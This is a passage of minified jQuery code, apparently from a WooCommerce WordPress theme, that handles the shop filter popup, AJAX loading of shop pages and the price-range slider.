(a=300,this[this.shopFilterMenuFnNames[f]]())}return a},shopFiltersPopupButtonToggle:function(){var a=this.$shopSidebarPopupBtn.hasClass("visible")?this.$shopSidebarPopupBtn.offset().top+this.$shopSidebarPopupBtn.outerHeight(!0):this.$shopSidebarPopupBtn.offset().top,d=this.$shopBrowseWrap.offset().top;a>d+190?this.shopFiltersPopupButtonShow():this.shopFiltersPopupButtonHide()},shopFiltersPopupButtonShow:function(){this.$shopSidebarPopupBtn.addClass("visible")},shopFiltersPopupButtonHide:function(){this.$shopSidebarPopupBtn.removeClass("visible")},
shopFiltersPopupShow:function(){var a=this;a.shopFiltersPopupButtonHide();a.$shopSidebarPopup.addClass("visible");a.$body.addClass("shop-filters-popup-open");a.$document.on("mouseup.filtersPopup",function(d){a.$shopSidebarPopup.is(d.target)||0!==a.$shopSidebarPopup.has(d.target).length||a.shopFiltersPopupHide()})},shopFiltersPopupHide:function(){var a=this;a.$shopSidebarPopup.removeClass("visible");a.shopFiltersPopupButtonToggle();a.$body.removeClass("shop-filters-popup-open");a.$document.off("mouseup.filtersPopup");
setTimeout(function(){a.searchHideNotice()},a.panelsAnimSpeed)},shopFiltersPopupReset:function(){var a=location.href.replace(location.search,"");this.shopGetPage(a);"0"!==nm_wp_vars.shopFiltersPopupAutoClose&&this.shopFiltersPopupHide()},shopExternalGetPage:function(a){var d=this;if(a==window.location.href)d.shopScrollToTop();else{c("#nm-shop-categories-wrap").find(".current-cat").removeClass("current-cat");var f=d.shopScrollToTop();setTimeout(function(){d.shopGetPage(a)},f)}},shopGetPage:function(a,
d,f){var e=this;if(e.shopAjax)return!1;a&&(e.shopRemoveNotices(),"popup"==e.shopSidebarLayout&&"0"!==nm_wp_vars.shopFiltersPopupAutoClose&&e.shopFiltersPopupHide(),e.$body.width()<e.filterPanelHideWidth?(e.shopShowLoader(!0),f=e.filterPanelSlideSpeed,e.filterPanelSlideSpeed=0,e.shopFiltersHideActivePanel(),e.filterPanelSlideSpeed=f):e.shopShowLoader(),a=a.replace(/\/?(\?|#|$)/,"/$1"),d||e.setPushState(a),e.shopAjax=c.ajax({url:a,data:{shop_load:"full",shop_filters_layout:e.shopSidebarLayout},dataType:"html",
cache:!1,headers:{"cache-control":"no-cache"},method:"POST",error:function(b,h,g){console.log("NM: AJAX error - shopGetPage() - "+g);e.shopHideLoader();e.shopAjax=!1},success:function(b){e.shopUpdateContent(b);e.shopAjax=!1}}))},shopUpdateContent:function(a){var d=this;a=c("<div>"+a+"</div>");if(nm_wp_vars.shopAjaxUpdateTitle){var f=a.find("#nm-wp-title").text();f.length&&(document.title=f)}var e=a.find("#nm-body-class"),b=a.find("#nm-shop-taxonomy-header"),h=a.find(".nm-shop-taxonomy-heading");f=
a.find("#nm-shop-categories-wrap");var g=a.find("#nm-shop-widgets-ul"),k=a.find("#nm-shop-browse-wrap");e.hasClass("post-type-archive")?d.$body.removeClass("tax-product_cat tax-product_tag").addClass("post-type-archive post-type-archive-product"):e.hasClass("tax-product_cat")?d.$body.removeClass("post-type-archive post-type-archive-product tax-product_tag").addClass("tax-product_cat"):e.hasClass("tax-product_tag")&&d.$body.removeClass("post-type-archive post-type-archive-product tax-product_cat").addClass("tax-product_tag");
b.length?(e=c("#nm-shop-taxonomy-header"),e.replaceWith(b),e.removeClass("hidden")):c("#nm-shop-taxonomy-header").addClass("hidden");h.length?c(".nm-shop-taxonomy-heading").replaceWith(h):c(".nm-shop-taxonomy-heading").addClass("hidden");f.length&&(b=c("#nm-shop-categories-wrap"),b.hasClass("fade-in")&&f.addClass("fade-in force-show"),b.replaceWith(f));g.length&&(c("#nm-shop-widgets-ul").replaceWith(g),d.shopFiltersInitPriceSlider());k.length&&d.$shopBrowseWrap.replaceWith(k);d.$document.trigger("nm_ajax_shop_update_content",
a);d.$shopBrowseWrap=c("#nm-shop-browse-wrap");d.shopInfLoadBound||d.infload_init();a=d.shopScrollToTop();setTimeout(function(){d.shopHideLoader()},a)},shopFiltersInitPriceSlider:function(){if("undefined"===typeof woocommerce_price_slider_params)return!1;c(document.body).on("price_slider_create price_slider_slide",function(a,d,f){c(".price_slider_amount span.from").html(accounting.formatMoney(d,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,
thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format}));c(".price_slider_amount span.to").html(accounting.formatMoney(f,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,
format:woocommerce_price_slider_params.currency_format}));c(document.body).trigger("price_slider_updated",[d,f])});(function(){c("input#min_price, input#max_price").hide();c(".price_slider, .price_label").show();var a=c(".price_slider_amount #min_price").data("min"),d=c(".price_slider_amount #max_price").data("max"),f=c(".price_slider_amount").data("step")||1,e=c(".price_slider_amount #min_price").val(),b=c(".price_slider_amount #max_price").val();c(".price_slider:not(.ui-slider)").slider({range:!0,
animate:!0,min:a,max:d,step:f,values:[e,b],create:function(){c(".price_slider_amount #min_price").val(e);c(".price_slider_amount #max_price").val(b);c(document.body).trigger("price_slider_create",[e,b])},slide:function(h,g){c("input#min_price").val(g.values[0]);c("input#max_price").val(g.values[1]);c(document.body).trigger("price_slider_slide",[g.values[0],g.values[1]])},change:function(h,g){c(document.body).trigger("price_slider_change",[g.values[0],g.values[1]])}})})()}});c.nmThemeExtensions.filters=
c.nmTheme.filters_init})(jQuery);